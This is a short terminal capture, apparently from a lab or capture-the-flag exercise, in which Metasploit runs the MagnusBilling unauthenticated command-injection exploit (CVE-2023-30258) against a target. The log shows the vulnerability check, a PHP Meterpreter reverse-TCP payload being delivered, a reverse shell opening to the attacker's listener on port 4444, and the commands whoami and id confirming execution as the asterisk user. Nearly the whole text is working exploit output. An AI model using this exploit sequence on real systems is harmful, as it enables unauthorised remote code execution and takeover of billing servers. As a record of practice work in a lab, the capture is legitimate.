 msfconsole
⌥⌘2
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > exploit
[*] Started reverse TCP handler on 10.11.125.246:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.251.102:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 8 seconds.
[*] Elapsed time: 8.27 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.10.251.102
[+] Deleted NmlkSMRQQivDyrd.php
[*] Meterpreter session 3 opened (10.11.125.246:4444 -> 10.10.251.102:33252) at 2025-03-23 11:44:34 +
0100
meterpreter > shell
Process 2951 created.
Channel 0 created.
whoami
asterisk
id
uid=1001(asterisk) gid=1001(asterisk) groups=1001(asterisk)